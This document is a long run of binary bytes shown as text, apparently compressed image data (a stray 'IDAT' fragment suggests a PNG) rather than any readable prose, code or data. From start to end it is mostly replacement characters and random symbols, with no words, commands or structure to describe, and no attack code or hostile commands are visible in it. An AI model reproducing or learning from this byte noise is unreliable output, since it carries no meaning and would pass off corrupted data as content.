�o�lF�|M��7��_��|�U��> <��5�{����=ʯ��g3p�);xL�zd�ƫ�}8C8�����?�`T�VC�G�4�=�KT������b�>k�j��[���Ѝ�������hj��ln(���5U�F�������5�"�g��j�_Q��4���'H}4l�g��5U=F����Z������	�	<籞7�=tc?����Y�xPC�G�M6�1�^j)�q��� `)��y�<~���������^���#/�f�����A� /�f���"'.�w���{���U � &M0׿�%���}̛!5����%�ܛ��_��Q��~��>������H�'e:�s��Ҵ:��RR�~��?��u���sC-��dt���T�zbd�xpX������L�t��Ki����O<9R��8�o��o~ �'��ǣ������~������P�K{W1=��BN%2M8�/�T�=1�n��+ލ��9i�{���֘��g�ģ��΀�������5�:�E5���6
�\T%j2�?�c����ބ��[��>��~��y�:*��_g�G=�&��,Oԋ��Ԃ�d;��O���
E���O����<���%h�I�x�yl�e�
T��y�E��&��,O�KTc�����U��Ӽ��*Q�y�ew잟������3�x��[J����.p�tΗ~����������:=��_;�|�G�ޱgi�f6���Es�%�s� ���_Tc�!B���j}�}��e�Y|؎W5_a
_�0��.xǛ�:Q��
ȾC�~���rE�z}Z�QΘ���WH�}��<����X���zVA��s�y�۽�=���_������� ��គr�q_�}5�z�\i�n�|���_�^4G��v_�r��o�˹iu�����y�E�(H9@�S�y�-w7�u��Q�^�(%%\�������/x�}��s�9�
���wO�~��'Q0
MC5�	6��l��ܸ�����S����\�ܤp���n����Qs��Q�L��J�/�V�^c��+�M������|3�_3w�\���ݮ�}k�u��\߿����/����N�z��߯��2q'��ҭ��������U�$��Sk�E0���Ǩ	gv����������B��d����?? ��t�������O}i��.�7s��0x^����^6[�a�KU:)��7J���<�נ�%,�'�?���]�_8���=����nN�Q�jh[�������f��h��N;����S�I<bb����y��s�GJg�C�ΘTG�O�g��o�w||��	2~�Gx��#�bulم�����8s�K��.m\�_�~����7�U��Cy�wu~�0����ր���ATMl\}���?�� �d����#_:=�������?j0�t���݇Q	��_�L���J u��?
����_�!C��^4�.�|��^�=�
�������k~6�T
x���������~�?�CMT+�V���C���t^�!%A��o	����-�>�������F�Ă����?d���1X7t�?�b���P����&wQ���)�)���g��{�"�gx}�2r��w�ԇ��V������
�y�φ���%��Cӷ �*{�����Z�g���!��Ë�`��E���؋�'�C��뷚�E}�;T��k~6�dS�����e�0���������R^�� ���~�O����No}�kἀf��������J�|k��G�nb�6m��k����'k!o%�|�������^h���6���lӦi౿V/�ދ���Z�[�(p���g�g/����G�nzM�i�4��_�L�E��d-�d��������Zg�ģM7�&۴ix������{��V2�\����������Ѧ�^�m�4<����{��=Yy+�.t��'�������%��쯝Ϸ�C1jh���1�j|R}?����k��aD�:).>?j�|BT��du����	����ǚ�/�\�������LdG�U���k�],�<E���$����R��}>���]�lT/LE5F�S���o�W��~���^R��#�p��k
?Ͽ�1�����R4����?9������rfA�>�,�z_R��#�p��g�ۆ���{t�w���W~����jy������⯟}g�71�P;���T�z�\	�ςp5�/ ���%����Q��|�"b\�V7�WTC������P{s� K�\���Wx"���%�;?O��������]=pv/a�����H���Sm�՘�����������-7ߛ�|���<��������Q�x�%�o;H�o�k��tJ�E/3I4y�K ���u��T�L1�D3���΃g4�M@M2H��3F�ΧS:.vv���d���j_Х����LvA?ek��h���`3^�{x�\�R ���d����锎Sl���o��z��o=��/���6��N}�yʣv�y6�{����F.@�@Mċ�W�h�y�	'�6j�����Q��T5�?��z�ք�h�Q�����	�L@Mķ|2��k<���m5_�����F�	����k=sk�D���b�����&�E�+�u}�ɶ������GqT#�U������5a+��aTpC�4�t$S P�-�����>�d�F�Wv����������?�ө��cõ���mW� ս�o��A�W�W�Ɥ��b������x�T����p5�\�"���/0�����T����p5���(0ER��E_`T�M�+f5� /i_�j���Q`��ZË����zW�jP^Ҿ��ps���I��}�Q�7���ՠ��}�����G�)�j/���o�]1�AxI�
W����S$�^�Fu�ԻbV�
����{���� O�7No��/GG�j.xQ����?��ŏ'?�r�3A6�??��^4G�X�!k&=Y��5�a>/���(p;�Ŏ�0����GI��s����~��k����lа�A��|i�a?������gI�?��������?�������܇��_��|��e}��uZ�֤���/�� ��m�[���u˅��������������ٟ�����f�r�7F;�����#��nh�Q�����h��W�� fP:?��
r�����b�V[�����j�n� ̠t��~i�AF��1�W|����� `��=�K�*0r0l������ �M0�  3�@��_� vP���a{���pn���A �A�|�����
��c8��>p=�sӅ: �*�{�&�T`�`��y������.<`� fP�8�s�4�#���+�\��t�� 0�
�����	`9��p^�}�z �t �T ���/M ;�����=����87]x�� ̠q��~i�AF��1�W|����� `��=�K�*0r0l������ �M0�  3�@��_� vP���a{���pn���A �A�|�����
��c8��>p=�sӅz�f�7�7��7����O����mmRB%�*U���^6W|/��%~�<IȒ���*������j/922�G�����+Z�������oM�AO�D�����h�'v�j/92y��2�G�����+Z�Y���V��5I����_��;h�����E�#�V�K��-��u�+Rԇ��D�Ҁ��/�����K�L^��A��%x��{�:��)�CMR�zi@k����Z�%G&/xQ��Ƞ��<|E�=k��ߊ��&)Q�4����v}b���#��(�yd�j	��Ş���oE��P���^�Z�E�>��V{ɑ�^��<2h��_�b�Z_b�ߘ�_����~����7���fA��1�����~/�d�Ѩ�H����g�:xh��v=���œl������.�۟�#t��u��jO����}��ߋ'�m����:x��C��^��k�e�P�&6�Q�ݳu<����|��Z��x������\���w<��֞8P�U^`bse�=[��C�=�o��}��ߋ'�m����:x�����	�m[U:o}�+x��=��P#����|�EL�QcS �FmX�[,0��_��я~�}�5$��o�B�~@$�H�R�������n�Gk���k���>g�s�^g���}�j�1�\s������R�t�|���8�̛q�'u�Q�AZ�U1i�����Q�e�K�7o�h�}�B�2b��R�t�|���8�̛q�'u�Q�AZ�U1i�����Q�e�K�7o�h�}�B�2b��R�t�|���8�̛q�'u�Q�AZ�U1i�����Q�e�K�7o�h�}�B�2b��R�t�|���8�̛q�'u�Q�AZ�U�Ճ�	�#O���^|W:t}��c�ⰸCg�H��C�aF�:xZ����7�=}3r��w���@K�8�)R?��G#���~���8~ǩ�o�bMs��ۈ������C��C�	�A�3��G#���~�����>�9?�@�[�Kϊ�r�k����6%�裑F�Q��n�Q\�]���o�����;_p����5������r��H����h��(��=���_��5��&�	��O?�N������xh���y! Ջ��,��6�N^�*�;���o�q�F������K
�%�y�#��ǜ�O_�*�oLN���Y�P>b��>�j�E�����/)��p�-���/�s�>}��x,�19���g	g�B���B�s��i��oLN���_�P>b��~�I��E�2�����K
�%�y�#��c̡F_�Qo,�19���	g�B���B�1'���ʀ����/)|�p�-���/��1�}�F������K
�%�y�#��ǜ�O_�*�oLN���Y�P>b��>�j�E�����/)��p�-���/�s�>}��x,�19���g	g�B���B�s��i��oLN���_�P>b��~�I��E�2�����K
�%�y�#��c̡F_�Q��ߤ���M'��~��P.k����ڨ~tJN���}t�{	����kh���1�h�����}4�%B���ՏD��0�����y/�`�=�ި~ D����}t�{	������F�c � :��%���h�K(�nO=�7���a�/i�G�^B� t{�1�Q�@4�cI��>��
��S���� �At�K�G�Ѽ�P0ݞzoT?���_�>��潄�A���cx��1�h�����}4�%B���ՏD��0�����y/�`�=�ި~ D����}t�{	������F�c � :��%���h�K(�nO=�7���a�/i�G�^B� t{�1�Q�@4�cI��>��
��i> ��N|�}��s�Ċ��cEcłyG�8!��(ژ~�xc�{�PL0���<&X�9�"��o��z�����"�soW�-���=Fq4oc����_�������^��-tl��ۍxU 7�0NG��[�X$@�u�������
 >���ѧ?v+9qN���OP�s�\�������	n�0�'�?��a��ݷ�3Ę��v8����5���^@+pg����6��e�l�ݷ��e��\�PWv��l���o_]��
�������\qF���\^��T���e�_�m�t���ߙ�����i	lz��>�D��/�6�O�o����_�����Y@���q׿I= 8t�����ґ'���/
������Gڑ�ʓ���N	�x�O>)�T:O�z���X}����G[GFǙ�̰�p��1�'�q��ɨC����0��G	+��H;2:��e�U��K<�'��c*�'S=`�}�I�>JXy�#��L]fXuJ�������d�!EX�g��꣄�G_�g�2êS�%��O�1�Γ�0>�$V%�<��֑�q�.3�:%\�a�Iu\�y2�",�3Lb�Q�ʣ/Ҏ��3u�a�)���'�J��TaA�a��V�h���8S�V�.�0��:.�<uH�&��(a��iGFǙ�̰�p���rL��d�����0��G	+~�udt����N	�x�|R�x��:���X}����_~m�H�;z���� ���y(��ma�5�5���g^�)7��]��y p���i�%�o��_�ύ��lŘ7�9����=�2y��������@���>Ql���"����e���wl�h��kI��
2��R�%|��c��]����~�r��]����]Iw�k��W��^I����׹�W}:�N���C	���G=f�G�p(���#��GN7=�p���2�R���~)���̿/�3�XO�Iɇ����r-�ܟ#�����?��[�g���w;��;��*8�_�w,�h�ڢ?���ߎ~)��ǷcD���c���g5C�b�����nG�s[bR��������S[��2�1���/�Z���v`��+F�-��g���'��zEQ>�;���Ĥ����x����-�S����r-�||;0F�?_�V3�/�X�(��v�9w�%&U���$ y��i�k��O^AZ͉:6,i\���~�1�&�!G�E�0��@ďC�H�m�5�+5�;�zL�p��t�P�������;/��mﺘ���K���J^j���w�֡���I�IG�Ӟ|�^G����c�O=��׉�7&'�睔�u��j�������m�'p��Ӣs-̛��{ی���R�����]$��j��r�q}AD^t��tA]��d01�&����_��|Mp������l`YHg�RY<������ �>����ϫyq�
��W����x\Ԝ,R�P��@�J0&��k��cg<��Mɞ����dH�0�&u�n��y/�v0:̅��-�)�����>1���{�F}����~�N���W}8�ۆO��/��7��v����}ڱ��g�H��SN�O��c��1��@���Fq>�1��Hנ�1X������C��a��W{fL|߷ސ�H���>����탿�i~$��_x]��k�uRp�������feL��=F׺�y�u���_�v�Op�o���u&���7Wu�
&$�M�lnq3��xA��p:&����7�P�/P4���2(p��W�K<Q���9]���ﱏ����ߗ^������
�B�=�jz�[/��~�����=ﳯI/��y����'[ Yu�g�Xi
���rl@�o�������x�w������ ���˱�K<Q�x���_���dk����5{ ��?��k��6.,R0KXxq����C]��|m��ްne���l������������ ����_v*�D�䦅#nO�fgG�����u^���0/R=��aL��r�Y$�����sa�yl�7j�����y���ݛ^���_�c�ֱ�O'���ק|�#�yC�؏�\��������Ȧ���E=��=���O�{��N�;���h~=�}������='iy��K�P��X[P�R��\y{c����U�|�����V�L�xޥ��ެ�W����} ��Z̫O[+.���h�V�/�N<mN��5��xX��߸ ������>��<���	����yq��@?���	2�ecbж�p�q����:i D�qu�τ��r�0z�P�7�h��������N\J�����]�Ǿ����/������R�\;m��9���1�;�|�q��7GY޳Ga�P��ז���`��,��%�߯Ŧ����t�B�p��ZN{�w��1;��6Υo�3!�r�@�={(чt5�\�nY&ۋK���|����O-+(��3u�3[4;�r�yj��5�$s�tt�τ���z�[%r}@:�C���� ���z p����ɗܑ��/�7k��I���I�>��Hy��'��	�Ʋ`I�x��(�
4�_W�e�x|���X>K��x�vL�	&$�H����i|����w�o�7��m�I��'g��`l�`���79�^����v���`�&ذ�rOEz�C9���<�I�����	��Sj�[�����d��b��z�K]�u�c��B�&����~hC
E�g����5���|��1 ��v!m���t����C{4np�H�兞t솈�6�g�1����+�ً/��x�N>�HļI{�����^V�����������\���n��@p�I��/�!ii����z��{���^A;���:�J����������)�M��9�/�]o
}�8X�� ���_��6s���<�����'�u���3�?�{�;i��n&��7��яy(�|��t踭D_�r��բ;7�� .lR�7KP4�E�;c�	Cׅ}��Ӱ̠��hG��*�<*tY��o�C��3g�N-r,m��͌e�ks�3�����P>��篦���>Q2���_��9�{ڜ���Op�k�V�����i���y!݅�o��?�Jϲb}����~��-�I#�{Һ����Z8�翼��s�=A�8^�f[����� p�9g��/��y��nPy[�\p~2�%|3J
����7;�RN��	���F�p�&�K,�il<�K����bq�C�@���+�������t��PY�͢���%�O�xv�+��'6�?������T�β���1�z�o։�l�>����а.�&����G�l��L��ׂ͇��YV��=��~�\�S��k]����4t�^�c�7��{�1�����?�h�<��?�<o���yE�<׽��;g}6�'���t��	1)Rȱ��*n����(�&}s<� ���i7D�F1��x�����(X}*���TG1u96ǃ0hI�vCTmS?�>y���էb�J�t�i��jj���;�2h�C��)UL-֞���>톨����q<��S�x��>CVj������A��O�!�6����<ŌGy��S1d��:��˱9t�AK���j���q<�ɋ�6S�VZo�7:����ZSō��QuS�c��?5����G�CZ����(���xQ��TL�HUG1�4`萖�i7D�F1��x���<�I!W��!+5�Q\ҝ"OsV�\Y[�:��%}�Q�QL�8��)f<�V��!+5�QL]���Zҧ�U�ԏ�O�bƣ<`���RS����:��%}�Q�QL�8��)f<�V��!+5�QL]���Zҧ�U�ԏ�O�bƣ<`���R3���$�7>�����ѧ�����8���E��:C�D�������c�8��i|�C�٩��㐧��cL��N㋾-�w�oz ��>����ej��;�:;�/���y	�x1�R��E���t����p�c+�w_��8Hw�~H1^	�x1�R�������<���vS��Oy��y�K�E�Й׆��E
_��RF�S��C�'�4�K1*o��/�����D�̛��?���W���ӟ�ɡ3�1P�e�k�fG�A�S��C�9"��QN�!����_�A�S��C�#�4�c|�����?�A�S��C�#�4�c|�����?�c�>p��i�o���b��,")�(��;~��!�у��8꭪?�Ơx����G?:�⨷��X|��9��o�� ����@��X}���Xq�[U,>�A����~t�QoU���4ŋ�?�?��1G�U�ߪ�m����y�(�|��O�cvS�kΊ���+��)_cRL��b�Ǩ�T<d�c(��)_cRL��b��h�sLq��6���%��5V�V��OcP���c��Cq�[U,>�A����~t�QoU���4ŋ�?�?��1G�U������ ~��tͷܞ�<�~���!��D++P�8 8����M��M}�ŔG�c*�zC}�A�~�똊��:�b�5gŔG�c*�zC}�A��?p�}^~��S9/�a��抇l�T1�u�S���8��5�C���c*�z���)לS���8��5�C���c*�z���)לS���8�M��9+^4_�ŋ�똊��t=�Y�P^Zc���5���HuL�Qo��1(ҏ|Sq�c_�PL�欘�HuL�Qo��1(ҏ��}lr_�W<���X1�u�S���8��5�C���c*�z���)לS���8��5�C���c*�z���)לS���8��5�C���c*�z���)לS���8��5�C��_�� y��i�k�L��¿���{�8)V���М\�X|���������i�㒎�?����4 ��7`�5�y'= ��)�&���������uG:��V"�%���W�ϲ��7�X���uJļIk���L��y'�����w�:�����x p����/?��}ey�+�R����xe���=)�)ޡ��������{�|���| p�i< ��?o�w|~�\'�C�;`����~�n������i�<�I�O�N���~�矹���w<?��Nz��y������ka�O���߿p��N����+�����fc��1��FTq_���1S[y�)��T񠙎�x�@sV<��:�b�)O1�#TsV<h�c(2М7�x��_̟bk hΊ�Xk����SL��9W<h�c(2М�G����z�SL�՜����4g�C���c(���S>B5gŃfcPa��C1����lL�s�C���1"�����P���#u�\�*4[v<�sŃ��xc��.v5g�Q��/;�欸uX��
��{L>�ywͯ����7&��ϭ�ι�A�e�����`l�1yp�������OsV�:�ǯ �_�O~����'��h��Y�QF
�b}�Xu`�h�)�J��+���\��9+��8�1�࿭�����aЎ4�G>i�G�!�}���{'����~�Y~�5�s�H��J
�.�J���}��&�yG�E�A���Q.�k������ǺN�������T*<�Ia\�%^i�z�����w���Jsx�x�3)r/��T�0?��oE��螯�WB֙
�C}w���4�G>i���-�W�ߊ���/_������t�� �xt��6�8|:�C���U\�⟶�����n/t�D��%�;������A��>����>}�Z�M���=|�ܤ3����@��v^7d�������xa���w�I�f=��fM��O��F��� �i7D�����C����_{(=�F�P^?�YM��<�dY������~�w���~�\z�_/��`b�bQ����Q޵��������_�~$���5�kkla��ݴ�/ޘ���Թ��5Lx���I��w��AK�,3j����>���?�Q����?����;/��}�r��>�z���t�.��_{(����閛���<�H:vt�|Ą7(�f�,`�A0�{�k!����[h�ͩ��}/ ��<�/������G^J'_rG:rn�,(�%�<��HB��]�A94��B��W �K8����Q���sS:��7�D!Y��)���י h��2�ۿ'_V�t����$���K�C���f}�h��,���#u�p��Fy�s���z!}�=��P^���p��e^����6b����-��f�5�#nu��)�u%��������iG�����!h����
=0oR��S�eڒB�4W%����5���n�.3r�$f�R�%������?�j���|��7�O�g��7��S�)O<���q�ӧ҉�}"=��g��'��R�%��{��d���h���� ��v>m��~��|⎙�" 4���F�. �fy\���,�g�C��oF��ⱘ��ʑC��>1�����39y���Aт}\���G���g%o�9��쑯�˪].u��O���� k.���Q�x���X�-��r��~����?�����Mx�N��r�M'��y~��{�����6*7}b�GFϟ)��v�=������M�>:��[>�?z����_~ ���>��>�:a��vɾ���^���$�  @ IDAT�ϼ�����)'�?+}��o��x�X�R�� �����ܕ_nQv�-w�L�N���5��~AX�n�s V���I�}}qBG�����@�0����;��d�}gw���5%��s]rل�g�Yp=��[׿U�{B^�ZGu���rƕ�
�
ljp�u��s	��
����~���i���uO՚B�:�gLsU]g���������b�џ�~�g{;�&�՘�2.��c�NJ�]{ؾ���u8]k_I���M�<�c/o\��h�<�;�Y6��m��@�!��^�ky]W�C"h��n�o�K�(S��5��p���| ��m���5<���{�_O����e_{}z�^��[��=�<���O ������=[�\�� ���.(�'r���8�'N:����<�l<��)}�Z]^����v��7y�g�N�C�r��I}�~�VC�G<t������ >�u�ҕ�n�u����=K����ŭ�L?yM4��t�s��n�Y}���~*���ث
`��E�c�C��������7���������o����Ć�I��?�>�#�=�>��ӟz,=�f|\k�ؘey���y������[_q6��w�wZ������^~:��?�@z�wߘ>�O�:������lu>�v�޻��:��i�u:����{��翻 ��'>��t������N@K�'�0a���x|`@�����C�ϛ����_n�8D�^|�5ǓI{q��7'8������.}O>���﷏�=
��b}��ϳ���;O��j���]�?���GHg��?yK#�n�@������R��}Ա�y���>��N&���Q�~�����߾�����g�+���m?p���ü������K�_tw����n���������?ͤ���Z��s���`�v� >��+�JG�.3�Z�z��X��F8�p��Ա�m!���\������l��<h0^{B6���X8�Էati���T�����u�zn��Be
5��&��ˍ��5�n�����g�k�?���p��1k��d&7o��X�X�KMa�.�[�*u��5����4���z�~�@�@���W ����r�o�ѻ�\`�������<�n��?�g���>����j�xb�|�uq��̽\����{"�7�",�Gx�~����}:��o࿨�O���<����ӫ�Q����Ƙ�S����5�9���\s�k��X�@����4��7(��5�_X���4������������t��N�)y�h���iKa�y����]�#F�Z
�yj��.��g�s<w�d6)�mc��&5q��Ccg��k�������:���KvW�Bx-@P�L>�д��� �[]�μ^X\�(`��`���Z
`����ţ�$����_�����\^|��޷+���v����Ӫ�N������>��w�O������������~o�)׼ҽ^�z�o��yO������K�����}}�H���S����J������{���"��:*|C5~�P��s���0J�ܐ�K;���|�+ p���o�=y�}'%���|a��B�/;�Tq�Cy�4�ncl��/��f3�!}�-�7�P6�ı�64QLy�/���&�`�����W�_��k�a�2�zᇇ��|���s��,��[/(��qV��;Hu�e�[�b��F1�5oL�f��5��_��x��?Ҭ�V�V�V`�*����j/쩤��f��It�)WŔ��z�Xm�d�~���K�������f��M� 0�w�v��@�TU���S�!������7~җޝ��.���h����o�7��k��3�#]A���}f�Ĺ���)u�2����r�7�P z��W��7f�ټ7^��w��d�Ĺ��@�+} p�)������Gُ� �W��=т�����x�mcgH�@��w3����)ĠxQ�_vh���T�P~Z�/R��	 
hT$v�����s���ĭ�	�eV �l`�{^����������S�Ԇj�@� mH���b��s��x����? x�?�� oR/�uH! ŋ����CK�N����>8.����ڐ�C� ��M�&n�M�.�1�`���B��Y�j���)�aj�����
p���o���
���.�������ߝ���ݝ_ر�y�'ޯ��qI�ǔҝ�\I��������ߧV/�'+�����߲�"���1oR��-����Z�a�r���ĭ���@L9������7F��My�[f���GjC5��A�6��@�@1Fƹیm���jZ���ϼ?m}������<�����;#��Y�!���qsq/�ۃ1>�'����u༓z�G&(�w�_����1��}b�6�#�ʎ��� ����
�
�
l��a�=x���Q[��.W���?�N����K�9@�q����X<����9������{��|h}�k��;N�7�u�Yb ����֡�+)����93�A��Z% �������� A�W8Ā<9��/Pե+�mM��!��T1�c1@����~t������=�䩮e0�ӜSN]P4��(�1�M
{�o�p�.ڐ=}QN]7����c�"��?���O��W X�sV��+����Q�/R�����u#;�>�)�2oR���μW��q�����p\��`�V�o$�X+P+P+����Oq�㞥�2�#j�[4�hz�X+���p�j���?=�w��e�^�f�Q�Sȹ^#��>��P�=�D{�C��y_z����c�s��=���o�/�~w�'tv����ǚ�o֛�z��)WŔ�Q��ҋ2��1�c�4�������n�e�OsVL9uAь�� GR:��҉Ϲw���H1(����xU��|΁�p�1��X�HaO��/�>t��'�C�}��k��ȋ�1�H�:%�|6��O��l'����������:��+dJ1�"/�-�+R��N�B ��h��!ۉ>��5�]���o��A��?�>t��G�I=�
�
�
�mJ{��Mܯ"U��d>[��ȯ�V`�*��o����ŧ��!�fYiݒ��
�=��Q?R�[\������R���f���aʋ��L��
�_�^��Zq.b�C�}��N>�����o� >�͋oOǞu�l�c� �V����ᤔ���j��3�(����G}����@K/�d�C1��A�]4�R_y�Q_�1oR����q����' � �s�y'�������?�޵[+P+P+�o؋�oߒ��
�u���_sO��_���=t�{��9�����]H��){�a�u�8��k�� д�Ġx!WR�Mj�֖���zh�ǽ��7��^Rꑪ-x���@K/�d>�W1��A�]4�R_y�Q���� ��#/���~(yj��VÓ�h)�oW�`�,�i��f�Nhf�Ʒ�8/W�d���EZ,�aL��Cr��	MA��L2`�'�M��c�;��r��r��3��O꺙�����r�����кD�g-e#��f���w���<?O�e/��L�9�^WST��f'Ty�)��� �X��~S%�YSY�+���Ͽ_�ʩ����
`o/���S���k;�^�Ct�P����n��
�^�/_����h�~i}+O1�/g;�rv�P��.^��^lI�w�7�}��Mg���b1	
���z���=�� Gn;���V{�~��ςL{7Sq�1�h|�A�L;�p|��:�� �B�\d<�C��!����Tq������������,�
Z�V�E�핓em�ָ)�Y��pⓙ�ae
q�W��*�_���'ؚ���u�%@Q�k^�:h�����쐻=u�sŮ(�i)�7<@���rޤ���y�B�9+σ�N{7S��7�Y1�%�*���؋
`oڏ�o/r�c�
T K�[�lz�O�S͸1�2isqox��^�{7SQ�}YT1�b���k�������W��l~�B#�Y1咿�}}��:d�����^.�lR`tHg�v~ ��H�g/e�8�kΊ�
Mm��K��(��<�L��L��
(^���������M�K���Rx��i��] �Fa���b����)0|� ��NF���n�Oc��'�h�n>����^�����C�X�U���$���~�������j�R/h�3Q�2���z��d�~�k�<_�/��Up�5��Q��\��^3$���a=�q]f��u���V��zj��5֐�76!�+���j�����
p_���sw���=ϳX+Я�������%~�y�?����N����*{���?���3���6O�(�7P�����Z
`��_��	A�����x�~��d����8ww}�C({��� ��ói��L���3)�H��` hH�TqÝMf;A&�L03����}A���4��rwC'��l�F.�<�m|�"�3Pk���F�}Y���1�zl�� ���Y�� g�n����y0�ׄ�?���V������렙�<�9�<�^�M��W\�V�V`�+�����/^�`��&��o�{��>�����=5n"�B⼩ �T1���W����ߝ�ħSx�j�����UX.�M��҂:�_(f�u���|��yq��;a6��v^v�sbԱ	I9f�2��}gΗ��l�'�x��<��\s�^���ѳ��? 0�_pO:i�����͠#���9�^�O�������Gy�Y|P�\�)�X<�1
� ����`�rv��;x�+Sŭ>��ܝ)�|R�36P��$S`ؐ�c��n`}P{E�ke]#h�;S�#��a���<�	N�b��'5y��MLNs� �-����(]X����Dv�Νק���,Ǳ����2��0����x�ޜkP����x�O��j�a�x6&�\�Jjjj���L}C*��z���D뀵�
�v�k��L���%7�zJ8^����^��������G���W�ʃͽ_������:t�u�����GU��nk/�I����Ç���x��2۹ ��������ڿu�-��ʣS����zd�km�@��c"�VO���d �9�9�E��<Ú���!��U�o걆��~de�m�o����%n\렊���yŭ=gZ�����k�.jS[�@�@���V`]��u�W�k��oD=���މ?��u[�y���?���>;�R���.�7����gG�?�w-͇�}^X �];�*nzϫ8�+n��8���| p��i�>��>Þ�0/ ���E�EC�����͔n�M)���T1x���x`هo�A˶޵C�: ϙ�u���a�v�v ��J�����pV�5���+ �?r��%��GCZ<;!(�b]�~��:�'���߫_����W�=���/�:r�@����b�K/���N�]����9���=�fyb�7~���= ���dv��E�/,��������f�!���4����7_L�|�ӑ'�ġ�o�`Lk�0��b�J/���2]�?��k�἖a���֖���Z���D����`]�ͩ�Q翄\a�@�@��~T`���#�:f���
���w���g �إ��+�!������R%���'S
��?�)]�Z���������S�UJ���{ �>圿�?�h>��(���b��������_t��'L�X�<1I[�����k�㷹AF�b�J���苶�.�����_��ڢ��lͿ9D���_c�1։5UL=�QG��x�~��x��u��V�V�V`�*0t���s/UL=�QGii��m���S�K��{C��h\߈�<ź����k~�|z���=��佊H��΋��Vs��߹gG�툝y ��v?������@�zɇҡ-�ҿ�>J0�h���Y8��cB}*ή�;��<T�M�l6L4&�C0lHK��S��Gw5����4ͽ������	tqls�t��:�&�t�Ә�aCZ�W�b��݁�<T��]�HK��l�hL��,4&`ؐ7dS�����Y�A܇HO�<�C�����V~���U ���:�Nߏ�j�������a��p��wˏ)����o��<�R���8;����y8�p���l�hL��,4&`ؐ�앧8���ȿ} p�3O����3��t\
�2P��x���͆�d����� @�8������GTGqO��Y1��a�f��.�� < ��9��UJ�b��`]���:�yݓ��o5Y��g9+���X�
螯��p���Jkְ��rz�� X��[������?�?]���AH�\����D����R�����<�7��E��M�0����/�+�����ġ�@�@���#�͆�d��77�Gv@7�ucZ �N���!:�����7I⺙&�}`(?]�W�_�SH�a�����_+P+P+�o�k�⁀����Tv���T�_�P��7�;��[����Ϳ��.I�B�S���>�T��~a&�yL�*v�tNS��(�z쫎b���i'�l��7>y����l��@|���ݞ�=O�
M}(.����c(�s>|BD��>�/]�!?��5&Ŵ��7�X��_> � 8�@הb��HUGq�[U_�PL�e�3�Jkjj���+ޯx긵�\܂|����w�W����? ���V>�t�QL��r����(��G�v���S}Ƞ���b�#�@C1�(O1��b��F1呪�b���)����Tu�Z�NZcŋ�u��B�4�y|��u@�ZS�C髎b��7�b�#�9WL=C�r�A���#�S�c(�<R�Y1�8���
�
�
�W��*f<��)�<R��G�گX�
�_����ٿG�5�x(v]��?%��m���?��܋�"!w��{��E�:����Ơ�rC1�jΊ��c(^T�1(�c��(�p|��	}R��E����vhi�p�Ym�/4R`ڂ*�-�C__�L�����𢍺��8�x�x96����l���V�A;��C����AL�>��ui���_��׆��+ �#�s�����yA�:�����ߩrAcn��b�ޭ�ỶZ�Z�Z�����y��l�����Z�5�������3�wp��w^Z�	ֵl�ݜ��v�1���c�dØ�q> �L[PŐ��!�1s<�T��9��a3����'��X$^��x��M}d|��� (Q�"U:U���؏D{�1s��h,�1a�o�_o|�-/��pl��r����㛾��8�P���Tu�gziޏ��s����:,�_\Oy�uּ�?K\eCuP���5���gЎi�1(�5Ҧ7����6-�&�z�����
��k�F�H�6\�2�E}�ݠ���*�V`}+p������x���m��7�������v#;v�,��WL��~�Od��>����q�܃����d�ES���z��86��]}
�,�s9�/�`����_V�<Hu0���^�H	>@sz-���4�!CY9���c���0�?����A���JR~��xm��{.p"��߲r]�j��"U�Q��kjj���')f��/�Q�6J)���*�X�
��L�7�c \��"~��R.&{�{W�c�1քw��87���a� !o�5C�Q���4��<�Oy�)�Tu�c�X������2� �<+�d/<S`�q -��T�d(E��)%�<��6�ߜ�*��@s��̛�y��Y�ל��Ƥ�U4��x������A� �Aq��o�1���s\����KT ��p/C��R�#-�T��"�Wpm�T��
�����`N�����= �����#�����9������6�?�n�^-H�2� }�U&�U��Xeq�h���4}���ߔ�u�޼������+��/�s�@��䍖/_�6�O �&��(��1[��X��h�co����}�gL���� J���8^�7��W0��
�ʪ����
`�>D�ws��qv5��V`u��מK/����G�fop��8ϡ���� Oy������d��V�h�~Yy�ev����>�����b�7^�l�x�~�w?��B��^��
&����]N<�6yYeG�c18#��c�r���Gr�����=�N���z+�4?��8�b�s0� gȿX�8��>�o�ɺ����q�+�V�V�V`Nt�W�������V`�*�O���O������|h� �m|�Go�6�-h�c�����U<�:�øH���G��I0�b\���x��G��P��8����?�0B&H>y��@$ĉ��܍ڽ>}3(��E(a�����|bҥ���7u�/_Yt���9},k|��>��Z��m��C���9��%�^��Փ����܆?�����s�0�~)\tk�F��?����N��,�@���iou������.5>t��{���B�nI�*u_�êUR+����_?�^�ץG>"_�\�g�7�j^��V�Ӟt4]�e��>��?Ɓ�<��6Ĥ���Q��RڢOL��?L4/���H���q����͎�[�>�N���h� �tJ�`�l���(iq���g�"�+�_�c��^|�Qf�R|ꏘ��Ġ�8'P�?����B��o8f�{�C]�Q��mp����9�WaR\`�N.�n� �q��$��5	��}��x5������Mz�����}�����Ϧ���ez�]��)=���<�Vȿ���{W�Wc5;���$e4��~���u�{�l���׽�Q�=�D��@��)������k�E &�i�����Z�ͩ���W�Ͻ�����5�ݴ��q��1i�o�:���l�+�&]$�P��z�K�M�p,�EZ�7QĤ=�K��c1�A��o h L�^��h��iE(1���?1)}�����O�c��K�x�T��?Z��cT,<�OL�������O�X�XWR7j�7 �)~`�׍`j�b}�Mo}BA�"&���ɋ����6�1}�%�����G�^|P`������I�x=��s��g	�\L�o�=ι/K�k��c�k2����%��5g^�=h�q�Ծ��R��^!�Z��u���R������K�� \󈜘�����U�'ϱ��3oR�I�~>yЏ����sԧ_R�1rP��?���\>��^���b�8^�?}g:�O��1~�7�#��H�iZz�|�l�R���G�:�q<������:�K�੎b��x��r���+���>��Ku��x�w��6꣯-�y�GL�b�c<����65�+�+ ���_rN��+�΄��SԜ���
